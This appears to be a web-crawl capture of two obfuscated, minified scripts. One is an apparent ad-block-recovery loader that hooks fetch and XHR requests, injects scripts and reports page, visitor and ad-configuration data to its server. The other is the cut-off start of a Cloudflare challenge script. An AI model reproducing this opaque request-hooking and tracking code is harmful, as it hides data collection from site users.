t=[o(1247)];if([o(3224),o(3663)][o(1187)](navigator[o(317)])&&t[o(3878)]((t=>location[o(3306)][o(3653)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1136)](n.A[o(3812)],o(3028)),kind:e.MN[o(3607)],endpoint:n.A[o(3812)]}));if(o(245)===await t[o(1143)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1136)](n.A[o(3812)],o(1102)),endpoint:n.A[o(3812)]}));return await i[o(372)]()}var Ze=w(11);function Qe(e){const n=t;if(Array[n(3027)](e)){const t=e[n(3808)](Qe);return t[n(2080)]>0&&n(2540)==typeof t[0]?t[n(3043)](((t,e)=>String(t)[n(2745)](String(e),void 0,{numeric:!0,sensitivity:n(1683)}))):t}if(e&&n(2940)==typeof e&&null!==e){const t=Object[n(2013)](e)[n(3043)](),r={};for(const n of t)r[n]=Qe(e[n]);return r}return e}var Je=w(6964);window[t(3662)]=!1;var Ge=w(2691),Ye=w(6524);window[t(3662)]=!1;const $e={version:t(1831),originalHostname:window[t(1448)][t(3306)],configIndex:0};(o=>{const a=t;var c,l;if(Ae.A[a(924)](),!1!==(0,Je.aX)())try{!function(){const t=a,e=t(2576)[t(1136)](t(3378),t(1061)),n=document[t(1724)](t(2912));n[t(1011)]=e,document[t(2845)][t(1553)](n)}()}catch(t){}i.A[a(924)](window);const d=null===(c=document[a(3564)])||void 0===c?void 0:c[a(894)](a(3271));if(d)window[a(3690)]("r_"+d,"*");else{var h;const t=null===(h=document[a(3564)])||void 0===h?void 0:h[a(894)](a(3328));t&&window[a(3690)](t,"*")}if(null===(l=document[a(3564)])||void 0===l||l[a(1260)](),function(){const t=a;let e=arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2132)===location[t(1931)]&&(location[t(1931)]="",r.A[t(1557)](t(2889),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3564)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2080)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3151)](o(2821))?a:o(998)[o(1136)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(894)](n(1929))||e[n(894)](n(2415));if(null===r)throw new Error(n(1718));return r=r[n(3151)]("//")?t[n(2529)]+r:r,new URL(r,t[n(1144)])}(e,n);if(c[o(3306)]===s[o(3306)]&&c[o(212)]===s[o(212)])return null;c[o(1261)]=s[o(1261)],c[o(2529)]=/localhost|127.0.0.1/[o(617)](s[o(1261)])?o(653):o(3716),s[o(212)]&&(c[o(212)]=s[o(212)]),Object[o(1667)](i)[o(1214)]((t=>{const e=o;let[n,r]=t;c[e(184)][e(1557)](n,r)}));const l=(0,Ft.R0)(n);return l[o(3394)](o(2415),c[o(1144)]),l}(location,document[t(3564)],r.A[t(2910)](t(2889),!1),e);return!!o&&(document[t(3564)][t(202)]?(0,Ft.WH)(o,document[t(3564)]):(0,Ft.qj)(o),document[t(3564)][t(1260)](),console[t(3502)](t(3726)),!0)}({essential:""}))throw new Error(a(1837));try{window[a(2696)](new CustomEvent(a(2583)))}catch(t){}return ve[a(1919)](a(3271))?(window[a(1621)]=n.A[a(243)],(t=>{const e=a;window[e(3641)](e(1050),(n=>{const r=e;n[r(3649)]&&r(2346)===n[r(3649)][r(3732)]&&D(t,n[r(3649)][r(3724)],n[r(3649)][r(1722)])}))})(o),s.A[a(3300)](o),s.A[a(3619)](a(243),n.A[a(243)]),s.A[a(3619)](a(2262),n.A[a(1393)]),s.A[a(3619)](a(1448),window[a(1448)][a(1144)]),s.A[a(3619)](a(1972),window[a(3789)][a(317)]),s.A[a(3619)](a(2336),H()),s.A[a(3619)](a(2292),b.A[a(314)]()[a(3062)]()),n.A[a(3619)]||a(2498)===r.A[a(2910)](a(1565),!1)?((0,zt.z)((0,Rt.i7)(a(2865))),window[a(2502)]=u.md,window[a(1202)]=u.ks,window[a(1629)]=u._,window[a(1238)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2071)],endpoint:n.A[a(3812)]}),window[a(1070)]=e.sH,window[a(2119)]=e.EW,window[a(567)]=t=>Wt({_window:window,protectUrlContext:o,html:t}),window[a(1189)]=t=>(0,gt.dv)({protectUrlContext:o,stylesheet:t})):(0,zt.z)((0,Rt.i7)()),!0):(console[a(3502)](a(1078)),!1)})($e)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2899)])&&void 0!==u||(l[c(2899)]={}),window[c(2899)][c(2130)]=!0,window[c(2899)][c(3886)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2080)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2875)](e);let o="";for(let t=0;t<r[n(2080)];t++)o+=String[n(1326)](r[t]);return btoa(o)}(JSON[t(1473)](Qe({a_summary:{gpt:{paths:null===(e=window[t(2370)])||void 0===e||null===(e=e[t(2260)]())||void 0===e||null===(e=e[t(2501)]())||void 0===e?void 0:e[t(3808)]((e=>e[t(2834)]()))}},prebid:{config:null===(n=window[t(1384)])||void 0===n||null===(r=n[t(2537)])||void 0===r?void 0:r[t(3373)](n),userIds:null===(o=window[t(1384)])||void 0===o||null===(i=o[t(925)])||void 0===i?void 0:i[t(3373)](o),adUnits:null===(s=window[t(1384)])||void 0===s?void 0:s[t(1907)],installedModules:null===(a=window[t(1384)])||void 0===a?void 0:a[t(2458)],consentMetadata:null===(l=window[t(1384)])||void 0===l||null===(u=l[t(1405)])||void 0===u?void 0:u[t(3373)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1384)])||void 0===d||null===(h=d[t(590)])||void 0===h?void 0:h[t(3373)](d),events:null===(f=window[t(1384)])||void 0===f||null===(m=f[t(1564)])||void 0===m?void 0:m[t(3373)](f)}:void 0,gpt:{config:null===(p=window[t(2370)])||void 0===p||null===(g=p[t(2537)])||void 0===g?void 0:g[t(3373)](p),pubads:{slots:null===(w=window[t(2370)])||void 0===w||null===(w=w[t(2260)]())||void 0===w||null===(w=w[t(2501)]())||void 0===w?void 0:w[t(3808)]((e=>({adUnitPath:e[t(2834)](),attributeKeys:e[t(2934)](),categoryExclusions:e[t(2056)](),clickUrl:e[t(256)](),slotId:e[t(2440)](),sizes:e[t(3659)](),outOfPage:e[t(1204)](),services:e[t(2238)]()[t(3808)]((e=>({name:e[t(1309)]()}))),targeting:Object[t(3461)](e[t(1717)]()[t(3808)]((n=>[n,e[t(1389)](n)])))}))),targeting:Object[t(3461)](null===(b=window[t(2370)])||void 0===b||null===(b=b[t(2260)]())||void 0===b||null===(b=b[t(1717)]())||void 0===b?void 0:b[t(3808)]((e=>{const n=t;var r;return[e,null===(r=window[n(2370)])||void 0===r||null===(r=r[n(2260)]())||void 0===r?void 0:r[n(1389)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(920)])||void 0===x||x[t(3373)](A,v)}catch(t){}return v};const p=Math[c(1e3)](performance[c(2392)]());if(J(.01),await(async t=>{const e=c,n=De(t),o=r.A[e(2910)](e(2836));return o?Boolean(o):await n})(a)&&!be(location[c(1144)])&&!n.A[c(3619)]&&c(2498)!==r.A[c(2910)](c(1565),!1))return q(a,new Map([[c(1895),c(1873)]])),void s.A[c(3619)](c(3450));const w=(0,Ze.i)();if(!w)return void s.A[c(3619)](c(3893));J(n.A[c(3812)][c(1187)](c(659))?1:w[c(1887)]),s.A[c(3619)](c(2109),w);const y=(window[c(1448)][c(719)]+window[c(1448)][c(1931)])[c(1187)](c(3403))||c(2498)===r.A[c(2910)](c(3403),!1);if(!w)return s.A[c(3619)](c(2363));if(null!==(d=null==w?void 0:w[c(958)])&&void 0!==d&&!d&&window[c(2849)]!==window[c(1153)])return s.A[c(3619)](c(571));if(w[c(3762)]&&!n.A[c(3619)]&&c(2498)!==r.A[c(2910)](c(1565),!1)&&!y){const[k,_]=await Promise[c(3532)]([(0,g.H4)(w[c(1025)]),(0,g.jy)(w[c(2598)])]);return V(a,k,k&&_,!1),s.A[c(3619)](c(176))}if(!w[c(3242)]&&!n.A[c(3619)]&&c(2498)!==r.A[c(2910)](c(1565),!1)&&!y)return s.A[c(3619)](c(344));r.A[c(2006)](w[c(2908)]&&!!w[c(421)]),(0,ye.Nq)();const[v,x]=null!=w&&w[c(2032)]||y?[!0,!0]:await Promise[c(3532)]([(0,g.H4)(w[c(1025)]),(0,g.jy)(w[c(2598)])]);if(window[c(2899)][c(3454)]=v,(0,ye.B3)(),s.A[c(3619)](c(2365),v),s.A[c(3619)](c(2558),x),w[c(2401)]){const M=await async function(t){const e=c;try{const n=r.A[e(2910)](e(999));if(n)try{const o=JSON[e(3879)](n);if(o[e(3263)]&&o[e(3263)]+864e5>Date[e(2392)]())return Xe(t)[e(1864)]((t=>{const n=e;t&&r.A[n(1557)](n(999),JSON[n(1473)]({...t,cachedAt:Date[n(2392)]()}))})),o}catch(t){}const o=await Xe(t);return o&&r.A[e(1557)](e(999),JSON[e(1473)]({...o,cachedAt:Date[e(2392)]()})),o}catch(t){return s.A[e(3831)](e(1664),t),{ivt:!1,reason:e(3831)}}}(a);if(M[c(999)])return q(a,new Map([[c(1895),M[c(2147)]],[c(1821),v[c(3062)]()]])),void s.A[c(3619)](c(3061))}V(a,v,v&&x,null!==(h=w[c(3844)])&&void 0!==h&&h);try{var f;const z=null===(f=w[c(2136)])||void 0===f?void 0:f[c(2030)]((t=>t[c(3030)]));var m;z&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1187)](h)||Math[u(206)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2370)]=window[s(2370)]||{},window[s(2370)][s(3393)]=window[s(2370)][s(3393)]||[],window[s(2370)][s(3393)][s(3713)]((()=>{const t=s,c=Math[t(1e3)](performance[t(2392)]());let l=!1;window[t(2370)][t(2260)]()[t(3641)](t(3573),(e=>{const n=t;if(l)return;const r=e[n(1030)][n(2834)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1e3)](performance[n(2392)]())})})),window[t(2370)][t(2260)]()[t(3641)](t(2944),(s=>{const u=t;if(l)return;const d=s[u(1030)][u(2834)]()||"";if(!d||!a[d])return;if(s[u(1172)])return;l=!0;const h=Math[u(1e3)](performance[u(2392)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2080)]>8&&void 0!==arguments[8]?arguments[8]:new Map;Q(t,l(1702),new Map([[l(3416),n.A[l(1393)]],[l(1821),r[l(3062)]()],[l(516),o],[l(2414),i[l(3062)]()],[l(1430),s[l(3062)]()],[l(2659),a[l(3062)]()],[l(1227),c[l(3062)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3573)],h)}))}))})(e,l,i,d))})(a,w[c(2663)],w[c(1887)],v,x,null!==(m=z[c(2590)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(2370)];return!!e&&t(1195)===e[t(1734)][t(3062)]()}catch(t){return!1}}if(b.A[c(2094)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2l;B(t,r(3760),new Map([[r(3416),n.A[r(1393)]],[r(1821),e[r(3062)]()]]))})(a,v)}),1051),!(0,mt.Gb)(w[c(3775)])&&!be(location[c(1144)]))return void s.A[c(3619)](c(1293));if(w[c(3127)]&&(0,mt.oi)(w[c(3127)]))return(t=>{const e=c;B(t,e(233),new Map([[e(3416),n.A[e(1393)]]]))})(a),void s.A[c(3619)](c(1974));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(3619)](d(3040)),void(h=!0);if((0,N.C8)(t,n.A[d(3812)]),function(t){const e=d;window[e(2899)]={...window[e(2899)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(3619)](d(3362));const _=[];return L()&&_[d(3878)]((t=>location[d(1261)][d(3653)](t)))&&function(t){const e=d,r=new Set;window[e(603)]((()=>{const o=e;window[o(2370)]&&window[o(2370)][o(3393)]&&window[o(2370)][o(3393)][o(3713)]((()=>{const e=o;window[e(2370)][e(2260)]()[e(2501)]()[e(3808)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2440)]())||void 0===r?void 0:r[n(496)](),s=t[n(2834)](),a=t[n(405)](),c=null===(o=t[n(3659)]())||void 0===o?void 0:o[n(3808)]((t=>[t[n(1625)],t[n(3296)]])),l=document[n(2242)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3404)];for(;o;){var i;const t=o[e(2920)][e(3203)](),n=o[e(894)]("id"),s=null===(i=o[e(894)](e(1118)))||void 0===i?void 0:i[e(2149)](" ");r=n?t+"#"+n+e(427)+r:s?t+"."+s[e(2948)](".")+e(427)+r:t+e(427)+r,o=o[e(3404)]}return r[e(2080)]>100?r[e(3107)](r[e(2080)]-100):r}(l)}:null}(t)))[e(640)]((t=>t&&!r[e(466)](t.id)))[e(1214)]((o=>{const i=e;r[i(3499)](o.id),function(t,e){const r=i;B(t,r(3561),new Map([["id",e.id],[r(516),e[r(3544)]],[r(3157),e[r(2809)]],[r(1248),e[r(1248)][r(3808)]((t=>t[r(2948)]("x")))[r(2948)]("|")],[r(2615),e[r(2615)]],[r(3416),n.A[r(1393)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ce.z9)(a[d(2136)]);if(!p)return s.A[d(3619)](d(157)),void(h=!0);t[d(2952)]=p[d(2952)];const g=p[d(2136)];if(g[d(2623)]&&async function(t,r){const o=d;try{if(!L())return void s.A[o(3619)](o(3889));const i=r[o(1887)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2l;window[n(1996)]&&window[n(1996)](n(3671),2,(r=>{const o=n;o(2130)!==r[o(3248)]&&!1!==r[o(3125)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3812)],url:""[o(1136)](n.A[o(3812)],o(661))});await fetch(c,{method:o(3656),headers:{"Content-Type":o(1662)},body:JSON[o(1473)]({dataset:o(432),table:o(3204),data:{log_version:"v1",timestamp:(new Date)[o(3237)](),data:JSON[o(1473)]({country:r[o(2663)]||o(654),should_apply_gdpr:r[o(2908)],url:window[o(1448)][o(1144)],host:t[o(2634)]||window[o(1448)][o(3306)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(3619)](o(826)[o(1136)](a,o(242))[o(1136)](i))}catch(t){s.A[o(3619)](o(280)[o(1136)](t))}}(t,a),s.A[d(3619)](d(1701)[d(1136)](p[d(2952)],", ")[d(1136)](JSON[d(1473)](g))),g[d(1733)]&&!new URL(window[d(1448)][d(1144)])[d(184)][d(466)](d(1863))&&d(2498)!==r.A[d(2910)](d(1863),!1))return s.A[d(3619)](d(3207)),void(h=!0);if(g[d(2590)]&&!u)return s.A[d(3619)](d(934)),void(h=!0);null!==(f=g[d(667)])&&void 0!==f&&f[d(989)]&&await async function(t,r){const o=d,i=t[o(350)]((t=>Array[o(1586)](document[o(240)](o(3820)[o(1136)](t,'"]')))))[o(640)]((t=>t instanceof HTMLLinkElement))[o(3808)]((t=>{const i=o,s=t[i(894)](i(1144));return s?new Promise((o=>{const a=i,c=document[a(1724)](a(2323));c[a(1063)]=!0,Array[a(1586)](t[a(286)])[a(1214)]((t=>{const e=a;c[e(3394)](t[e(1516)],t[e(383)])})),c[a(1144)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2358)],endpoint:n.A[a(3812)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1154)]=null,c[e(3142)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1154)]=()=>{t[a(1063)]=!0,u(!0)},c[a(3142)]=()=>{u(!1)},t[a(3699)](a(2297),c)})):Promise[i(2331)](!1)})),a=await Promise[o(3532)](i);s.A[o(3619)](o(608)[o(1136)](JSON[o(1473)](a)))}(g[d(667)][d(989)],t),b.A[d(2094)]()&&b.A[d(764)]()&&(0,Ye.Y)(t);const w=window,y=(0,o.VS)(g[d(667)]);if(pe(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1183)]}),function(t,e){const n=d;var r;if(s.A[n(3619)](n(2002)),null!==(r=window[n(806)])&&void 0!==r&&r[n(1640)])return;const a=window[n(806)]||[];window[n(806)]={push:t=>ge(t),__replaced:!0};for(const t of[...a][n(1198)]())ge(t);const c=r=>{const a=n;if(a(3566)===r[a(1895)]){const n=r[a(2770)][0]instanceof Request?r[a(2770)][0][a(3227)]:r[a(2770)][0];s.A[a(3619)](a(845),r[a(2770)][0],a(2241),(0,o.pI)(e,n),a(681),t[a(3566)],t[a(3566)][a(3667)]),(0,o.pI)(e,n)?t[a(3566)](...r[a(2770)])[a(1864)](r[a(2331)],r[a(3413)]):r[a(3413)](...r[a(364)])}else if(a(2783)===r[a(1895)]){const n=i.A[a(2910)](t)[a(1355)][a(2910)][a(3373)](r[a(2771)]);s.A[a(3619)](a(495),n),(0,o.pI)(e,n)||r[a(3413)]()}else if(a(1253)===r[a(1895)]){var c;if(!r[a(2481)][a(185)]||(null===(c=r[a(2481)][a(185)])||void 0===c?void 0:c[a(2080)])<2)return void r[a(2986)]();const t=r[a(2481)][a(185)][1];if((0,o.pI)(e,t)||r[a(2986)](),r[a(2481)][a(2170)])return;r[a(2481)][a(2170)]=!0;const n=new XMLHttpRequest;n[a(1109)]=t=>{const e=a;var o,i;n[e(1074)]===XMLHttpRequest[e(881)]&&r[e(2481)][e(1250)]&&(r[e(2481)][e(1250)]=!1,r[e(2481)][e(218)]={readyState:n[e(1074)],response:n[e(745)],responseText:n[e(2218)],responseType:n[e(3344)],responseURL:n[e(1190)],responseXML:n[e(203)],status:n[e(2135)],statusText:n[e(2143)],upload:n[e(798)]},Object[e(1986)](t,e(667),{writable:!1,value:r[e(2481)]}),null===(o=r[e(2481)])||void 0===o||null===(o=o[e(1109)])||void 0===o||null===(i=o[e(3373)])||void 0===i||i[e(3373)](o,r[e(2481)],t))},n[a(1154)]=t=>{const e=a;var o,i;r[e(2481)][e(822)]&&r[e(2481)][e(368)]&&(r[e(2481)][e(368)]=!1,r[e(2481)][e(218)]={readyState:n[e(1074)],response:n[e(745)],responseText:n[e(2218)],responseType:n[e(3344)],responseURL:n[e(1190)],responseXML:n[e(203)],status:n[e(2135)],statusText:n[e(2143)],upload:n[e(798)]},Object[e(1986)](t,e(667),{writable:!1,value:r[e(2481)]}),null===(o=r[e(2481)][e(822)])||void 0===o||null===(i=o[e(3373)])||void 0===i||i[e(3373)](o,r[e(2481)],t))},n[a(3142)]=t=>{const e=a;var n,o;r[e(2481)][e(3142)]&&r[e(2481)][e(368)]&&(r[e(2481)][e(368)]=!1,Object[e(1986)](t,e(667),{writable:!1,value:r[e(2481)]}),null===(n=r[e(2481)][e(3142)])||void 0===n||null===(o=n[e(3373)])||void 0===o||o[e(3373)](n,r[e(2481)],t))},n[a(3331)][a(3373)](n,...r[a(2481)][a(185)]),n[a(3488)][a(3373)](n)}},l=window[n(1264)]||[];window[n(1264)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ge((()=>c(t)))}(w,y),a[d(1614)]&&(0,Ze.I)(a[d(1614)],l,u,t),async function(t,r,o){const i=d,s=r[i(2221)];s&&s[i(3084)]&&(window[i(2370)]=window[i(2370)]||{},window[i(2370)][i(3393)]=window[i(2370)][i(3393)]||[],window[i(2370)][i(3393)][i(3713)]((()=>{const r=i;window[r(2370)][r(2260)]()[r(3641)](r(2944),(i=>{const a=r;if(i[a(1172)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2653)][s(3476)],d=u[s(1187)](s(1438))?null===(c=u[s(2149)](s(1438))[1])||void 0===c?void 0:c[s(2149)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const z=s;return{dt:z(1123),pd:z(1212),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[s(2634)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(617)](navigator[s(317)])?"1":"2",0,0,0,0,0,0,0,o[s(3571)],o[s(2373)],o[s(1030)][s(2440)]()[s(3672)](),o[s(294)],pt.A[s(2261)](15,30),0,o[s(638)]&&s(438)==typeof o[s(638)][0]&&s(438)==typeof o[s(638)][1]?""[s(1136)](o[s(638)][0],"x")[s(1136)](o[s(638)][1]):"",o[s(294)],0,i||(null===(l=t[s(2370)][s(2260)]()[s(1389)](s(2663)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1950)],s[a(616)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2165));Object[o(1667)](r)[o(1214)]((t=>{const e=o;let[n,r]=t;r&&i[e(184)][e(1557)](n,r)}));const s=t[o(2653)][o(1724)](o(2912));return s[o(2415)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1144)],endpoint:n.A[o(3812)]}),s[o(3394)](o(1743),o(2498)),s})(window,c);document[a(2845)][a(1553)](l)}))})))}(t,g,a[d(2663)]),!1===(null===(m=g[d(2489)])||void 0===m?void 0:m[d(3030)])){const M=g[d(2489)][d(2191)]||[d(1384)];(0,Ge.je)(M)}g[d(2588)]||(0,Ge.lD)(g[d(1568)]||[]),(0,Ge.N2)(g[d(1568)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1586)](t[r(2653)][r(240)](r(2854)));for(const t of i)try{const i=t[r(1401)];if(!i)continue;if(!Zt(i))continue;ue(i,e,n,o)}catch(t){}}(w,t,y);const v=de(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(3537)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1618)]?window[e(1618)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{we(),h&&le()}})(a,w,v,x)}catch(U){s.A[c(3831)](U,c(564),U[c(2844)])}}catch(T){throw T}finally{we(),(0,g.H4)()}})($e)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biggeekdad.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8273
content:
window._cf_chl_opt={AKGCx8:'b'};~function(S9,dp,dM,dl,dT,dE,dV,dr,dm,S4){S9=P,function(X,i,SM,S8,d,S){for(SM={X:453,i:559,d:600,S:494,W:549,f:567,D:576,v:511,B:500,k:417,Y:449,n:423},S8=P,d=X();!![];)try{if(S=parseInt(S8(SM.X))/1*(-parseInt(S8(SM.i))/2)+-parseInt(S8(SM.d))/3*(-parseInt(S8(SM.S))/4)+parseInt(S8(SM.W))/5*(parseInt(S8(SM.f))/6)+parseInt(S8(SM.D))/7+-parseInt(S8(SM.v))/8*(-parseInt(S8(SM.B))/9)+-parseInt(S8(SM.k))/10*(-parseInt(S8(SM.Y))/11)+parseInt(S8(SM.n))/12,S===i)break;else d.push(d.shift())}catch(W){d.push(d.shift())}}(g,284600),dp=this||self,dM=dp[S9(598)],dl=function(wJ,wq,wn,wY,wk,wB,wf,Sg,i,d,S,W){return wJ={X:550,i:498,d:551,S:456,W:469,f:503,D:411},wq={X:497,i:466,d:448,S:619,W:585,f:448,D:606,v:415,B:570,k:497,Y:421,n:465,J:594,z:444,s:448,G:436,o:433,A:448,C:444,U:604,O:463,K:448,F:573,a:591,x:421,j:603,Z:613,h:448},wn={X:472,i:542,d:595,S:460,W:573,f:520,D:452,v:517,B:584,k:569,Y:499,n:489,J:608,z:485,s:501,G:508,o:420,A:486,C:505,U:493,O:543},wY={X:410,i:614,d:454,S:577,W:572,f:537},wk={X:484},wB={X:562,i:543,d:591,S:435,W:384,f:424,D:384,v:475,B:475,k:435,Y:495,n:537,J:585,z:421,s:497,G:537,o:557,A:558,C:465,U:599,O:421,K:562,F:421,a:446,x:448,j:444,Z:448,h:410,I:435,M:588,l:443,T:537,E:562,R:541,H:455,L:514,V:602,b:537,m:604,N:421,Q:399,c:434,e:594,y:599,g0:586,g1:421,g2:422,g3:421,g4:463},wf={X:419,i:591},Sg=S9,i={'LTfxT':function(f,D){return f<D},'wlisQ':Sg(wJ.X),'QJkmP':function(f,D){return f>D},'vzVOU':function(f,D){return f<D},'tnOXC':function(f,D){return f(D)},'lZcUD':function(f,D){return f>D},'DPsCE':function(f,D){return f<<D},'baGjO':function(f,D){return f&D},'CZORv':function(f,D){return f==D},'tmpXI':function(f,D){return f<<D},'RNstj':function(f,D){return f(D)},'upUTO':function(f,D){return D!==f},'IIIvB':function(f,D){return f>D},'hQmtS':function(f,D){return D|f},'HOHec':function(f,D){return f<<D},'UFwOW':function(f,D){return f-D},'KVKpd':function(f,D){return f(D)},'AXCjB':function(f,D){return f-D},'aTDDA':function(f,D){return f(D)},'FOzdA':function(f,D){return f&D},'Jecke':function(f,D){return D==f},'iSXkw':function(f,D){return f-D},'DyvxP':Sg(wJ.i),'UdhNq':Sg(wJ.d),'LFKGq':function(f,D){return D==f},'Lpgkg':Sg(wJ.S),'qGgLG':function(f,D){return f===D},'fLeEU':Sg(wJ.W),'deZUD':function(f,D){return f==D},'ehDTd':function(f,D){return f>D},'XBbmH':function(f,D){return f!=D},'MkaRd':function(f,D){return f!=D},'OayJP':function(f,D){return D==f},'fhFrb':function(f,D){return f(D)},'zYFKG':function(f,D){return f*D},'pjFci':function(f,D){return f(D)},'AQjQC':function(f,D){return f+D},'uUfLd':function(f,D){return D==f}},d=String[Sg(wJ.f)],S={'h':function(f){return f==null?'':S.g(f,6,function(D,SP){return SP=P,SP(wf.X)[SP(wf.i)](D)})},'g':function(D,B,Y,SX,J,z,s,G,o,A,C,U,O,K,F,x,j,Z){if(SX=Sg,D==null)return'';for(z={},s={},G='',o=2,A=3,C=2,U=[],O=0,K=0,F=0;i[SX(wB.X)](F,D[SX(wB.i)]);F+=1)if(x=D[SX(wB.d)](F),Object[SX(wB.S)][SX(wB.W)][SX(wB.f)](z,x)||(z[x]=A++,s[x]=!0),j=G+x,Object[SX(wB.S)][SX(wB.D)][SX(wB.f)](z,j))G=j;else if(i[SX(wB.v)]===i[SX(wB.B)]){if(Object[SX(wB.k)][SX(wB.W)][SX(wB.f)](s,G)){if(i[SX(wB.Y)](256,G[SX(wB.n)](0))){for(J=0;i[SX(wB.J)](J,C);O<<=1,B-1==K?(K=0,U[SX(wB.z)](i[SX(wB.s)](Y,O)),O=0):K++,J++);for(Z=G[SX(wB.G)](0),J=0;i[SX(wB.o)](8,J);O=i[SX(wB.A)](O,1)|i[SX(wB.C)](Z,1),i[SX(wB.U)](K,B-1)?(K=0,U[SX(wB.O)](i[SX(wB.s)](Y,O)),O=0):K++,Z>>=1,J++);}else{for(Z=1,J=0;i[SX(wB.K)](J,C);O=Z|O<<1.66,K==B-1?(K=0,U[SX(wB.F)](i[SX(wB.s)](Y,O)),O=0):K++,Z=0,J++);for(Z=G[SX(wB.n)](0),J=0;16>J;O=i[SX(wB.a)](O,1)|i[SX(wB.C)](Z,1),i[SX(wB.U)](K,B-1)?(K=0,U[SX(wB.z)](Y(O)),O=0):K++,Z>>=1,J++);}o--,0==o&&(o=Math[SX(wB.x)](2,C),C++),delete s[G]}else for(Z=z[G],J=0;J<C;O=i[SX(wB.A)](O,1)|1.58&Z,K==B-1?(K=0,U[SX(wB.F)](i[SX(wB.j)](Y,O)),O=0):K++,Z>>=1,J++);G=(o--,i[SX(wB.U)](0,o)&&(o=Math[SX(wB.Z)](2,C),C++),z[j]=A++,String(x))}else return'o.'+i;if(i[SX(wB.h)]('',G)){if(Object[SX(wB.I)][SX(wB.D)][SX(wB.f)](s,G)){if(SX(wB.M)===SX(wB.M)){if(i[SX(wB.l)](256,G[SX(wB.G)](0))){for(J=0;J<C;O<<=1,B-1==K?(K=0,U[SX(wB.O)](Y(O)),O=0):K++,J++);for(Z=G[SX(wB.T)](0),J=0;8>J;O=O<<1.18|Z&1.86,K==B-1?(K=0,U[SX(wB.z)](Y(O)),O=0):K++,Z>>=1,J++);}else{for(Z=1,J=0;i[SX(wB.E)](J,C);O=i[SX(wB.R)](i[SX(wB.H)](O,1),Z),K==i[SX(wB.L)](B,1)?(K=0,U[SX(wB.O)](i[SX(wB.V)](Y,O)),O=0):K++,Z=0,J++);for(Z=G[SX(wB.b)](0),J=0;16>J;O=1.63&Z|O<<1,i[SX(wB.U)](K,i[SX(wB.m)](B,1))?(K=0,U[SX(wB.N)](i[SX(wB.Q)](Y,O)),O=0):K++,Z>>=1,J++);}o--,o==0&&(o=Math[SX(wB.Z)](2,C),C++),delete s[G]}else return![]}else 